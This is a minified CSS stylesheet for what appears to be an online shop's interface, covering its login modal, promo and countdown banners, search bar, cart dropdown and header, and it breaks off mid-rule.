.alert-error{color:#fff;background:rgba(233,111,111,0.85)}.new_styles .alert-warning{color:#27241d;background:rgba(255,188,0,0.4)}.new_styles .alert-info{color:#31708f;background:rgba(77,154,191,0.3)}.new_styles .item__box{cursor:pointer;position:relative;padding:20px 45px;margin-bottom:20px;transition:all 0.65s;border:1px solid #d6dddd}.new_styles .item__box .clickable{position:absolute;top:0;left:0;bottom:0;right:0}.new_styles .item__box h3,.new_styles .item__box p{transition:color 0.65s}.new_styles .item__box h3,.new_styles .item__box strong{font-weight:bold}.new_styles .item__box p span,.new_styles .item__box p strong{display:block}.new_styles .item__box.selected{border-color:#000084}.new_styles .item__box:hover,.new_styles .item__box:focus,.new_styles .item__box:hover .selection,.new_styles .item__box:focus .selection{border-color:#bbc5c5}.new_styles .item__box:hover h3,.new_styles .item__box:hover p,.new_styles .item__box:focus h3,.new_styles .item__box:focus p,.new_styles .item__box:hover .selection h3,.new_styles .item__box:hover .selection p,.new_styles .item__box:focus .selection h3,.new_styles .item__box:focus .selection p{color:#000084}.new_styles .item__box.selected{cursor:default}.new_styles .item__box.selected h3,.new_styles .item__box.selected p{color:#000084}.new_styles .item__box.selected .selection{cursor:default;border-color:#000084}.new_styles .item__box.selected .selection:before{background:#000084}.new_styles .item__box .selection{width:20px;height:20px;cursor:pointer;border-radius:50% !important;position:absolute;top:auto;left:11px;bottom:auto;right:auto;border:1px solid #d6dddd}.new_styles .item__box .selection:before{width:8px;height:8px;content:"";display:block;position:absolute;top:5px;left:5px;bottom:auto;right:auto;border-radius:50% !important}.new_styles .item__box.single{border:0;padding:0}.new_styles .item__box.single p{color:inherit}.new_styles #session__modal .cpn-modal{top:7%}.new_styles #session__modal .cpn-modal .cpn-modal-head{height:auto;padding:0}.new_styles #session__modal .cpn-modal .cpn-modal-close{bottom:auto;height:60px;font-size:0}.new_styles #session__modal .cpn-modal .cpn-modal-body{padding:35px 20px}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session.fade{display:none}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form{width:100%;text-align:center}@media screen and (max-width: 599px){.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form{padding:10px 0 0}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form{padding:10px 0 0}}@media screen and (min-width: 600px){.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form{padding:10px 20px}}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form h2.title{color:#464646;margin-bottom:10px;font:bold 22px/22px "Blauer-Nue", sans-serif}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .social-icons{padding:10px 0 15px 0}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .label__account{padding:15px 0 0}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .label__account a{color:#121212;text-decoration:underline}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .field{margin-bottom:15px}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .phone_inputs .field{float:left}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .phone_inputs .field:first-child{width:20%}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .phone_inputs .field:last-child{width:78%;margin-left:2%}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .button--facebook{color:#fff;display:block;background:#4d6cab;letter-spacing:1px;margin:5px 0 15px 0}@media screen and (max-width: 599px){.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .button--facebook{font:bold 14px/40px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .button--facebook{font:bold 14px/40px "Blauer-Nue", sans-serif}}@media screen and (min-width: 600px){.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .button--facebook{font:bold 18px/50px "Blauer-Nue", sans-serif}}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .social-button{color:#000000;display:flex;border:1px solid #dee0e1;border-radius:4px !important;padding:8px 8px;align-items:center;margin-bottom:8px;font-size:16px;width:250px}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .social-button img{width:28px;height:28px;margin-right:8px}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .form__optional.social-login{display:flex;flex-direction:column;align-items:center}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .form__optional.fade{display:none}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .form__optional.login{padding:20px 0 0}.new_styles #password-recovery-modal{z-index:1100}.new_styles #token-confirmation-modal{z-index:1100}.new_styles .cpn-action{position:fixed;bottom:20px;right:20px;display:flex;align-items:center;z-index:10}.new_styles .cpn-action>.cpn-action-label{float:left;cursor:pointer;background:white;box-shadow:0px 2px 3px rgba(0,0,0,0.25);padding:12px;margin-right:5px;font:bold 16px/16px "Blauer-Nue", sans-serif;border-radius:50px !important}.new_styles .cpn-action>.cpn-action-circle{width:50px;height:50px;cursor:pointer;background:#003CFF;border-radius:50% !important;float:right;box-shadow:0 0 10px rgba(0,0,0,0.5);display:flex;align-items:center;justify-content:center;transition:all 0.65s}.new_styles .cpn-action>.cpn-action-circle:hover,.new_styles .cpn-action>.cpn-action-circle:focus{background:#ec7b57}.new_styles .cpn-action>.cpn-action-circle>.cpn-action-icon{color:#fff;font-size:24px}.new_styles .cpn-action>.cpn-action-circle>.cpn-action-icon>i:before{margin-right:0}.new_styles .user-promo-bar{position:relative;background-color:#222;color:#eee;font:18px/20px "Blauer-Nue", sans-serif}.new_styles .user-promo-bar .inner{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:1280px;padding:15px}.new_styles .user-promo-bar .col{text-align:center}.new_styles .user-promo-bar .text div{margin-bottom:10px}.new_styles .user-promo-bar .counter{font-size:24px}.new_styles .user-promo-bar .close-cron,.new_styles .user-promo-bar .close-bt-mobile{display:none}@media screen and (max-width: 900px){.new_styles .user-promo-bar .text{position:relative;display:block;padding-right:100px}.new_styles .user-promo-bar .close-bt-mobile{position:absolute;top:0;left:auto;bottom:auto;right:15px;display:block}.new_styles .user-promo-bar .counter{display:inline-block;width:48%;height:40px;line-height:30px;text-align:right}.new_styles .user-promo-bar .button{display:inline-block;width:48%}.new_styles .user-promo-bar .button .button-primary{max-width:200px}.new_styles .user-promo-bar .button{float:right}}@media screen and (min-width: maxpx) and (max-width: 900px){.new_styles .user-promo-bar .text{position:relative;display:block;padding-right:100px}.new_styles .user-promo-bar .close-bt-mobile{position:absolute;top:0;left:auto;bottom:auto;right:15px;display:block}.new_styles .user-promo-bar .counter{display:inline-block;width:48%;height:40px;line-height:30px;text-align:right}.new_styles .user-promo-bar .button{display:inline-block;width:48%}.new_styles .user-promo-bar .button .button-primary{max-width:200px}.new_styles .user-promo-bar .button{float:right}}@media screen and (max-width: 768px){.new_styles .user-promo-bar .counter{display:inline-block;width:48%;height:40px;line-height:30px;text-align:right;font-size:19px}.new_styles .user-promo-bar .inner{padding:10px 15px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .user-promo-bar .counter{display:inline-block;width:48%;height:40px;line-height:30px;text-align:right;font-size:19px}.new_styles .user-promo-bar .inner{padding:10px 15px}}@media screen and (min-width: 901px){.new_styles .user-promo-bar .inner{display:flex;align-items:center;justify-content:stretch;padding-right:110px}.new_styles .user-promo-bar .col{display:block;flex:1;text-align:left}.new_styles .user-promo-bar .text{margin-right:20px}.new_styles .user-promo-bar .counter{margin-right:20px;text-align:center}.new_styles .user-promo-bar .text div{white-space:nowrap}.new_styles .user-promo-bar .text div.secondary{margin-bottom:0}.new_styles .user-promo-bar .close-cron{position:absolute;top:50%;left:auto;bottom:auto;right:15px;flex:1;transform:translateY(-50%);display:block;cursor:pointer}}.client-device-mobile .cpn-sbox-bar,.client-device-tablet .cpn-sbox-bar{display:none !important}.new_styles .cpn-sbox{position:relative;display:flex;flex-flow:row nowrap;align-items:stretch;max-height:100%}.new_styles .cpn-sbox-wrapper{position:relative;overflow:hidden;flex:1;order:-1;height:100%;max-width:100%}.new_styles .cpn-sbox-bar{width:30px;position:relative;z-index:2}.new_styles .cpn-sbox-bar:hover .cpn-sbox-handle{width:16px;background-color:#003CFF}.new_styles .cpn-sbox-handle{position:absolute;top:0;left:17px;bottom:auto;right:auto;width:5px;height:0;background-color:#d6dddd;border-radius:8px !important;transform:translatex(-50%);transition:width 0.2s, background-color 0.2s;will-change:width;min-height:30px;user-select:none}.new_styles .cpn-sbox-box{position:relative;height:100%;overflow-y:scroll;z-index:1}.new_styles .cpn-sbox.sbox-scroll-hidden:not(.sbox-scroll-always-visible) .cpn-sbox-bar{display:none}.new_styles .cpn-sbox.sbox-scroll-hidden.sbox-scroll-always-visible .cpn-sbox-handle{display:none}.new_styles .cpn-bar-select{position:relative;height:60px;margin-bottom:40px;background-color:#F2F4F4;border-bottom:1px solid #d6dddd;white-space:nowrap;overflow:hidden;transition:height 0.3s}.new_styles .cpn-bar-select .tab{display:inline-block;padding:20px;font:400 16px/20px "Blauer-Nue", sans-serif;color:#555555;white-space:nowrap;cursor:pointer;overflow:hidden}.new_styles .cpn-bar-select .tab:hover,.new_styles .cpn-bar-select .tab[data-active="1"],.new_styles .cpn-bar-select .tab.toggler{color:#003CFF}.new_styles .cpn-bar-select .toggler{position:absolute;top:0;left:auto;bottom:0;right:0;width:60px;height:60px;font-size:0}.new_styles .cpn-bar-select[data-mode="bar"] .toggler{display:none}.new_styles .cpn-bar-select[data-mode="select"] .inner{display:flex;flex-flow:row wrap;padding:0 60px 0 0}.new_styles .cpn-bar-select[data-mode="select"] .toggler{display:block}.new_styles .cpn-bar-select[data-mode="select"] .toggler:before{font-size:16px}.new_styles .cpn-bar-select[data-mode="select"] .tab[data-active="1"]{order:-1}.new_styles .cpn-info-button{transition:color 0.2s}.new_styles .cpn-info-button:before{float:right;font-size:1.25em;opacity:0.5;transition:opacity 0.2s}.new_styles .cpn-info-button:hover{color:#003CFF;cursor:pointer}.new_styles .cpn-info-button:hover:before{opacity:1}.new_styles .content-description{margin-bottom:20px}.new_styles .content-description[data-mh="200"]{max-height:200px}.new_styles .content-description a:hover{text-decoration:underline}.new_styles .content-description a:visited{color:purple}.new_styles .content-description strong{font-weight:bold}.new_styles .content-description em{font-style:italic}.new_styles .content-description p{padding:0.7rem 0}.new_styles .content-description h1,.new_styles .content-description h2,.new_styles .content-description h3,.new_styles .content-description h4,.new_styles .content-description h5,.new_styles .content-description h6{padding:1rem 0;text-align:left;margin:0;color:#000051;font-weight:500}.new_styles .content-description h1{font-size:2rem}.new_styles .content-description h2{font-size:1.8rem}.new_styles .content-description h3{font-size:1.6rem}.new_styles .content-description h4{font-size:1.4rem}.new_styles .content-description h5{font-size:1.2rem}.new_styles .content-description h6{font-size:1rem}.new_styles .content-description ol,.new_styles .content-description ul{display:block;margin:1rem 0;padding-left:2rem;line-height:2.7rem}.new_styles .content-description ul{list-style:inside square}.new_styles .content-description ol{list-style-type:none;counter-reset:section}.new_styles .content-description ol li::before{margin-right:8px;counter-increment:section;content:counters(section,".") " "}.new_styles .color-transparent{color:transparent}.new_styles .color-ma{color:#000051}.new_styles .color-al{color:#000051}.new_styles .color-hl{color:#003CFF}.new_styles .color-dk{color:#555555}.new_styles .color-lt{color:#F2F4F4}.new_styles .color-ltb{color:#D6DDDD}.new_styles .color-ltb2{color:#DDDDDD}.new_styles .color-sc{color:#279846}.new_styles .bg-color-ma{background-color:#000051}.new_styles .bg-color-al{background-color:#000051}.new_styles .bg-color-hl{background-color:#003CFF}.new_styles .bg-color-dk{background-color:#555555}.new_styles .bg-color-lt{background-color:#F2F4F4}.new_styles .bg-color-ltb{background-color:#D6DDDD}.new_styles .bg-color-ltb2{background-color:#DDDDDD}.new_styles .bg-color-sc{background-color:#279846}.new_styles .btn-ma{color:#F2F4F4 !important;background-color:#000051 !important}.new_styles .btn-ma:hover{color:#F2F4F4 !important;background-color:#5186b1 !important}.new_styles .btn-sc{color:#F2F4F4 !important;background-color:#279846 !important}.new_styles .btn-sc:hover{color:#F2F4F4 !important;background-color:#279846 !important}.new_styles .ribbon-box{position:relative;height:auto}.new_styles .ribbon{width:42px;height:42px;overflow:hidden;position:absolute}.new_styles .ribbon span{position:absolute;display:block;width:130px;box-shadow:0 5px 10px rgba(0,0,0,0.1);font-size:12px;font-weight:600;text-shadow:0 1px 1px rgba(0,0,0,0.2);text-transform:uppercase;text-align:center}.new_styles .ribbon-top-left{top:-3px;left:-3px}.new_styles .ribbon-top-left::before,.new_styles .ribbon-top-left::after{border-top-color:transparent;border-left-color:transparent}.new_styles .ribbon-top-left::before{top:0;right:0}.new_styles .ribbon-top-left::after{bottom:0;left:0}.new_styles .ribbon-top-left span{right:-41px;top:10px;transform:rotate(-45deg)}.new_styles .ac-banner-small{display:block;padding:0.5em 1em;margin-bottom:20px;color:#fff;font-size:20px;font-family:"Titillium Web";text-transform:uppercase;text-align:center;border-radius:3px !important;background-color:#000014}@media screen and (min-width: 600px){.new_styles .ac-banner-small{font-size:22px}}@media screen and (min-width: 1024px){.new_styles .ac-banner-small{font-size:24px}}.new_styles .ac-banner-small span{display:inline-block;line-height:1.5em;vertical-align:middle}.new_styles .ac-banner-small .text{margin:0 1em}.new_styles .ac-banner-small .yellow{color:#d7c500}.new_styles .ac-banner-small .apply,.new_styles .ac-banner-small .applied{padding:0 1em;font-size:0.8em;line-height:2em;color:#fff;white-space:nowrap;border-radius:3px !important;background-color:#0036e6;box-shadow:inset -2px -2px 0 0 #0d2573}.new_styles .ac-banner-small #countdown{text-align:center}.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:50px;margin-top:30px;border-top:1px dashed rgba(214,221,221,0.25)}.new_styles .ac-banner-small #countdown .flip,.new_styles .ac-banner-small #countdown .flip-clock-divider{display:inline-block;float:none;vertical-align:top;line-height:90px}.new_styles .ac-banner-small #countdown .flip{box-shadow:3px 3px 0 rgba(0,0,0,0.5)}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{background-color:#F2F4F4;color:#333;text-shadow:none;font-weight:bold}.new_styles .ac-banner-small #countdown .flip-clock-dot{background-color:#F2F4F4;box-shadow:3px 3px 0 rgba(0,0,0,0.5);border-radius:50% !important}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{background-color:rgba(0,0,0,0.2)}.new_styles .ac-banner-small #countdown .flip-clock-label{position:absolute;top:auto;left:100%;bottom:100%;right:auto;width:120px;padding-bottom:5px;color:#F2F4F4}@media screen and (max-width: 768px){.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:40px;padding-bottom:20px}.new_styles .ac-banner-small #countdown .flip{width:40px;height:60px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{line-height:60px;font-size:50px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{display:none}.new_styles .ac-banner-small #countdown .flip-clock-divider{height:60px;line-height:60px}.new_styles .ac-banner-small #countdown .flip-clock-dot{width:7px;height:7px}.new_styles .ac-banner-small #countdown .flip-clock-dot.top{top:20px}.new_styles .ac-banner-small #countdown .flip-clock-dot.bottom{bottom:20px}.new_styles .ac-banner-small #countdown .flip-clock-label{width:80px;font-size:15px}.new_styles .ac-banner-small #countdown .flip-clock-divider{width:16px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:40px;padding-bottom:20px}.new_styles .ac-banner-small #countdown .flip{width:40px;height:60px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{line-height:60px;font-size:50px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{display:none}.new_styles .ac-banner-small #countdown .flip-clock-divider{height:60px;line-height:60px}.new_styles .ac-banner-small #countdown .flip-clock-dot{width:7px;height:7px}.new_styles .ac-banner-small #countdown .flip-clock-dot.top{top:20px}.new_styles .ac-banner-small #countdown .flip-clock-dot.bottom{bottom:20px}.new_styles .ac-banner-small #countdown .flip-clock-label{width:80px;font-size:15px}.new_styles .ac-banner-small #countdown .flip-clock-divider{width:16px}}@media screen and (max-width: 600px){.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:40px;padding-bottom:20px}.new_styles .ac-banner-small #countdown .flip{width:30px;height:45px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{line-height:45px;font-size:34px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{display:none}.new_styles .ac-banner-small #countdown .flip-clock-divider{height:45px;line-height:45px}.new_styles .ac-banner-small #countdown .flip-clock-dot{width:3px;height:3px}.new_styles .ac-banner-small #countdown .flip-clock-dot.top{top:10px}.new_styles .ac-banner-small #countdown .flip-clock-dot.bottom{bottom:10px}.new_styles .ac-banner-small #countdown .flip-clock-label{width:60px;font-size:12px}.new_styles .ac-banner-small #countdown .flip-clock-divider{width:12px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:40px;padding-bottom:20px}.new_styles .ac-banner-small #countdown .flip{width:30px;height:45px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{line-height:45px;font-size:34px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{display:none}.new_styles .ac-banner-small #countdown .flip-clock-divider{height:45px;line-height:45px}.new_styles .ac-banner-small #countdown .flip-clock-dot{width:3px;height:3px}.new_styles .ac-banner-small #countdown .flip-clock-dot.top{top:10px}.new_styles .ac-banner-small #countdown .flip-clock-dot.bottom{bottom:10px}.new_styles .ac-banner-small #countdown .flip-clock-label{width:60px;font-size:12px}.new_styles .ac-banner-small #countdown .flip-clock-divider{width:12px}}@media screen and (max-width: 440px){.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:40px;padding-bottom:20px}.new_styles .ac-banner-small #countdown .flip{width:20px;height:30px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{line-height:30px;font-size:24px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{display:none}.new_styles .ac-banner-small #countdown .flip-clock-divider{height:30px;line-height:30px}.new_styles .ac-banner-small #countdown .flip-clock-dot{width:3px;height:3px}.new_styles .ac-banner-small #countdown .flip-clock-dot.top{top:10px}.new_styles .ac-banner-small #countdown .flip-clock-dot.bottom{bottom:10px}.new_styles .ac-banner-small #countdown .flip-clock-label{width:40px;font-size:10px}}@media screen and (min-width: maxpx) and (max-width: 440px){.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:40px;padding-bottom:20px}.new_styles .ac-banner-small #countdown .flip{width:20px;height:30px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{line-height:30px;font-size:24px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{display:none}.new_styles .ac-banner-small #countdown .flip-clock-divider{height:30px;line-height:30px}.new_styles .ac-banner-small #countdown .flip-clock-dot{width:3px;height:3px}.new_styles .ac-banner-small #countdown .flip-clock-dot.top{top:10px}.new_styles .ac-banner-small #countdown .flip-clock-dot.bottom{bottom:10px}.new_styles .ac-banner-small #countdown .flip-clock-label{width:40px;font-size:10px}}.new_styles .header-search{line-height:30px;white-space:nowrap;margin:3px 0 0 50px;font-size:0;vertical-align:top}.new_styles .header-search input[type="text"]{line-height:18px;color:#000032;border:0;background:none;vertical-align:top;background-color:#F2F4F4;font:16px/1.5em "Blauer-Nue", sans-serif}@media screen and (min-width: 1120px) and (max-width: 1299px){.new_styles .header-search input[type="text"]{width:25vw}}@media screen and (min-width: 1300px){.new_styles .header-search input[type="text"]{width:280px}}@media screen and (max-width: 768px){.new_styles .header-search input[type="text"]{padding:7px 12px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .header-search input[type="text"]{padding:7px 12px}}@media screen and (min-width: 769px){.new_styles .header-search input[type="text"]{padding:11px 12px}}.new_styles .header-search input[type="text"]::placeholder{color:#000032}.new_styles .header-search input[type="text"]:focus,.new_styles .header-search input[type="text"]:active{outline:none !important}.new_styles .header-search button{padding:0;margin:0 3px;color:#fff;text-align:center;vertical-align:top;transition:all 0.3s;background-color:#00001e;box-shadow:inset -2px -2px 0 0 #000014;font-size:15px}@media screen and (max-width: 768px){.new_styles .header-search button{width:38px;line-height:38px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .header-search button{width:38px;line-height:38px}}@media screen and (min-width: 769px){.new_styles .header-search button{width:46px;line-height:46px}}.new_styles .header-search button:before{margin-right:0}.new_styles .header-search button:hover{background-color:#0030cc;box-shadow:inset -2px -2px 0 0 #002ec2}.new_styles .header-search.collapsible:not(.collapsed){right:84px;left:10px}@media screen and (min-width: 769px){.new_styles .header-search.collapsible:not(.collapsed){left:680px}}.new_styles .header-search.collapsible.collapsed{background-color:transparent;border-color:transparent}.new_styles .header-search.collapsible.collapsed input[type="text"]{width:0;padding-left:0px;padding-right:0px}.new_styles .search-results-list{margin-right:-20px}.new_styles .fixed-search{background-color:#000051 !important;border:0 !important}.new_styles .fixed-search .form{width:570px;display:flex;max-width:100%}.new_styles .fixed-search .form>input[type="text"]{width:90%;color:#000032;border:0;background:none;vertical-align:top;background-color:#F2F4F4;font:16px/1.5em "Blauer-Nue", sans-serif}.new_styles .fixed-search .form>input[type="text"]::placeholder{color:#000032}.new_styles .fixed-search .form>input[type="text"]:focus,.new_styles .fixed-search .form>input[type="text"]:active{outline:none !important}.new_styles .fixed-search .form>.button{width:10%;padding:0;margin:0 3px;color:#fff;text-align:center;vertical-align:top;transition:all 0.3s;background-color:#00001e;box-shadow:inset -2px -2px 0 0 #000014}.new_styles .fixed-search .form>.button:before{margin-right:0}.new_styles .fixed-search .form>.button:hover{background-color:#0030cc;box-shadow:inset -2px -2px 0 0 #002ec2}.new_styles .box-cart{display:block;width:44px}.new_styles .box-cart .link-main{width:44px}.new_styles .box-cart .icon{font-size:1.5em}.new_styles .box-cart .number{position:absolute;top:5px;left:auto;bottom:auto;right:5px;width:16px;height:16px;line-height:16px;display:inline-block;font-size:11px;text-align:center;color:#fff;background-color:#003CFF;border-radius:16px !important}.new_styles .box-cart:hover .number,.new_styles .box-cart:active .number,.new_styles .box-cart:focus .number{color:#003CFF;background-color:#fff}.new_styles .box-cart .ptn-dropdown-trigger:after{position:absolute;top:auto;left:auto;bottom:14px;right:6px;display:inline-block;line-height:10px}.new_styles .box-cart .modal-cart{right:0;left:auto;width:280px;z-index:1;padding-bottom:15px;box-shadow:15px 15px 15px 0 rgba(0,0,0,0.1)}.new_styles .box-cart .modal-cart .empty{display:block;padding:25px 25px 10px;font:16px/16px "Blauer-Nue", sans-serif;text-align:center}.new_styles .box-cart .modal-cart .subtotal{padding:10px;border-bottom:1px solid #F2F4F4}.new_styles .box-cart .modal-cart .subtotal .label,.new_styles .box-cart .modal-cart .subtotal .price{display:inline-block;max-width:48%;margin-bottom:8px;font:500 18px/28px "Blauer-Nue", sans-serif;color:#000051}.new_styles .box-cart .modal-cart .subtotal .price{color:#000051}.new_styles .box-cart .cart-item{position:relative;display:block;padding:15px 10px 15px 80px;border-bottom:1px solid #F2F4F4;line-height:14px}.new_styles .box-cart .cart-item:last-child{border-bottom:0}.new_styles .box-cart .cart-item .name{display:block;min-height:36px;margin-bottom:5px;font:500 14px/18px "Blauer-Nue", sans-serif;color:#000051}.new_styles .box-cart .cart-item .price{font:500 14px/18px "Blauer-Nue", sans-serif;color:#000051}.new_styles .box-cart .cart-item .remove{float:right;line-height:18px;vertical-align:top}.new_styles .box-cart .cart-item .remove button{width:auto;height:auto;padding:0;background:none;box-shadow:none;color:#a2a2a2;font:12px/14px "Ninetea", sans-serif;text-transform:none;transition:color 0.3s}.new_styles .box-cart .cart-item .remove button:hover{color:#003CFF}.new_styles .box-cart .cart-item .side{position:absolute;top:15px;left:10px;bottom:auto;right:auto;width:60px}.new_styles .box-cart .cart-item .thumb{display:block;width:60px;height:36px;padding:1px;margin-bottom:5px;border:1px solid #d6dddd;background-repeat:no-repeat;background-size:cover;background-position:center center}.new_styles .box-cart .cart-item .quantity{display:block;line-height:18px;text-align:center}.new_styles .box-cart .cart-item .quantity form{display:inline-block}.new_styles .box-cart .cart-item .quantity button{width:14px;padding:0;line-height:14px;box-shadow:none;border-radius:8px !important}.new_styles .box-cart .cart-item .quantity button:before{margin:0;font-size:9px;vertical-align:middle}.new_styles .box-cart .cart-item .quantity .quant{width:14px;font:500 14px/14px "Blauer-Nue", sans-serif;text-align:center}.new_styles .badge-new{font-weight:700;font-size:13px;line-height:20px;color:#ffffff;background-color:#000051;padding:0.19rem 0.5rem;border-radius:50rem !important;float:right}.new_styles header.header-main{position:sticky;top:0;width:100%;background-color:#000051;z-index:10}.new_styles header.header-main.black-friday{background-color:#232323 !important}.new_styles header.header-main .mobile-menu-expand-button{position:absolute;top:0;left:0;bottom:auto;right:auto;width:44px;height:44px;box-shadow:none;background:none;vertical-align:top}.new_styles header.header-main .logo{position:relative;display:inline-block;height:53px;line-height:53px;vertical-align:middle;margin-right:10px}.new_styles header.header-main .logo img{height:22px;margin-top:-6px;vertical-align:middle}.new_styles header.header-main .box-alerts{color:#fff;margin:0 5px;position:relative;font-size:18px}.new_styles header.header-main .box-alerts .box-alerts__icon>span{display:flex;align-items:center;justify-content:center;width:15px;height:15px;color:#fff;background:#003CFF;border-radius:50% !important;position:absolute;top:10px;left:auto;bottom:auto;right:-5px;font:500 12px/1.5em "Blauer-Nue", sans-serif;cursor:pointer}.new_styles header.header-main .box-alerts .box-alerts__icon>i:before{margin-right:0}.new_styles header.header-main .box-alerts .box-alerts__messages{display:none;contain:layout;position:absolute;top:2.6em;left:auto;bottom:auto;right:0;width:25vw;background:#fff;transform:translate(1rem, 0.5rem);border-radius:0.5rem;padding:0.5rem 0.75rem;box-sizing:border-box;box-shadow:0.5rem 0.5rem 2rem 0 rgba(0,0,0,0.2)}.new_styles header.header-main .box-alerts .box-alerts__messages.active{display:block}.new_styles header.header-main .box-alerts .box-alerts__messages:before{content:"";position:absolute;top:1px;left:auto;bottom:auto;right:0;width:0;height:0;transform:translate(-1rem, -100%);border-left:0.7rem solid transparent;border-right:0.7rem solid transparent;border-bottom:0.7rem solid #fff}.new_styles header.header-main .box-alerts .box-alerts__messages h3{font:600 12px/1.5em "Blauer-Nue", sans-serif;text-transform:uppercase;user-select:none;cursor:default;color:#545454}.new_styles header.header-main .box-alerts .all__notifications{display:block;padding:10px 0 5px 0;text-align:center;font:500 13px/1.5em "Blauer-Nue", sans-serif;border-top:1px solid #d6dddd}.new_styles header.header-main .box-alerts .all__notifications a{color:#000051}.new_styles header.header-main .box-alerts .box-alerts__list--empty{display:block;color:#333;text-align:center;margin-bottom:20px;font:500 12px/1.5em "Blauer-Nue", sans-serif}.new_styles header.header-main .box-alerts .box-alerts__list{list-style:none;width:100%;box-sizing:border-box;padding:0;margin:0;overflow-y:scroll;max-height:250px}.new_styles header.header-main .box-alerts .box-alerts__list::-webkit-scrollbar-track{border-radius:10px;background-color:#F5F5F5}.new_styles header.header-main .box-alerts .box-alerts__list::-webkit-scrollbar{width:5px;background-color:#F5F5F5}.new_styles header.header-main .box-alerts .box-alerts__list::-webkit-scrollbar-thumb{border-radius:10px;background-color:#000051}.new_styles header.header-main .box-alerts .box-alerts__list .box-alerts__list__item{contain:strict;height:5rem;width:100%;box-sizing:border-box;margin:0;display:grid;padding:10px;align-items:center;opacity:0.8;border-top:1px solid #d6dddd;transition:opacity 250ms cubic-bezier(0.3, 0, 0.7, 1);line-height:1.5;position:relative}.new_styles header.header-main .box-alerts .box-alerts__list .box-alerts__list__item:after{content:"";height:20px;position:absolute;top:auto;left:0;bottom:0;right:0;background:linear-gradient(0deg, #fff, transparent)}.new_styles header.header-main .box-alerts .box-alerts__list .box-alerts__list__item:hover{opacity:1}.new_styles header.header-main .box-alerts .box-alerts__list .box-alerts__list__item:not(:last-of-type){margin-bottom:0.5rem}.new_styles header.header-main .box-alerts .box-alerts__list .box-alerts__list__item__desc{box-sizing:border-box;align-items:center;font-size:12px;color:#333}.new_styles header.header-main .box-alerts .box-alerts__list .box-alerts__list__item__desc em{text-decoration:none;font-style:normal;font-weight:600;color:#333;height:20px}.new_styles header.header-main .box-alerts .box-alerts__list .title{display:block;font:600 14px/1.5em "Blauer-Nue", sans-serif}.new_styles header.header-main .box-alerts .box-alerts__list .date{display:block;font:500 14px/1.5em "Blauer-Nue", sans-serif}.new_styles header.header-main .box-alerts .box-alerts__list p{display:block;width:270px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font:500 13px/1.5em "Blauer-Nue", sans-serif}.new_styles header.header-main.logo-center .bar-persistent{text-align:center}.new_styles header.header-main.logo-center .logo{position:static;margin-right:0px}.new_styles header.header-main.logo-center .logo img{margin-top:0}.new_styles header.header-main .bar-persistent .link-main{line-height:53px;padding:0 10px;vertical-align:top;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#fff !important;text-transform:uppercase;transition:background-color 0.3s;display:inline-block}.new_styles header.header-main .bar-persistent .link-main:hover,.new_styles header.header-main .bar-persistent .link-main:active,.new_styles header.header-main .bar-persistent .link-main:focus{background-color:#0036e6;color:#fff}.new_styles header.header-main .main-menu .ptn-dropdown.subcategory{display:block}.new_styles header.header-main .main-menu .ptn-dropdown.subcategory .ptn-dropdown-menu{position:absolute;top:0;left:calc(100% - 20px);bottom:auto;right:auto;min-width:120px}.new_styles header.header-main .ptn-dropdown.active>.ptn-dropdown-trigger{background-color:#0036e6}.new_styles 